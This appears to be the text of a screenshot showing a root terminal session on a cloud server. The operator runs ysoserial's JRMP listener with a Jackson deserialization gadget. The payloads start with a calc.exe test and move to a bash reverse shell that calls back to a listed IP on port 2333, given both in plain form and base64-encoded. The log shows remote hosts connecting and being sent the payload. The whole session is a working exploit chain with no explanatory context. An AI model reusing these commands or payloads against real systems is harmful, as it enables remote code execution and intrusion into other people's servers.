 Vaults SFTP 8.138.127.74 8.138.127.74 (1)
Linux iZ7xv0yfsr25w805nhnpbvZ 4.19.0-17-amd64 #1 SMP Debian 4.19.194-3 (2021-07-18) x86_64
Welcome to Alibaba Cloud Elastic Compute Service !
Last login: Thu Oct 24 23:49:13 2024 from 210.39.1.92
root@iZ7xv0yfsr25w805nhnpbvZ:~# jdk1.8.0_112/bin/java -cp ysoserial.jar ysoserial.exploit.JRMPListener 80 Jackson "calc.exe"
* Opening JRMP listener on 80
^Croot@iZ7xv0yfsr25w805nhnpbvZ:~# jdk1.8.0_112/bin/java -cp ysoserial.jar ysoserial.exploit.JRMPListener 6001 Jackson "calc.exe"
* Opening JRMP listener on 6001
Have connection from /119.129.71.207:3833
Reading message...
Sending return with payload for obj [0:0:0, 0]
Closing connection
^Croot@iZ7xv0yfsr25w805nhnpbvZ:~# echo bash_template
bash_template
root@iZ7xv0yfsr25w805nhnpbvZ:~# cat bash_template
bash -i >& /dev/tcp/8.138.127.74/2333 0>&1
root@iZ7xv0yfsr25w805nhnpbvZ:~# jdk1.8.0_112/bin/java -cp ysoserial.jar ysoserial.exploit.JRMPListener 6001 Jackson "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC84L
jEzOC4xMjcuNzQvMjMzMyAwPiYx}|{base64,-d}|{bash,-i}"
* Opening JRMP listener on 6001
Have connection from /117.21.200.176:23376
Reading message...
Sending return with payload for obj [0:0:0, 0]
Closing connection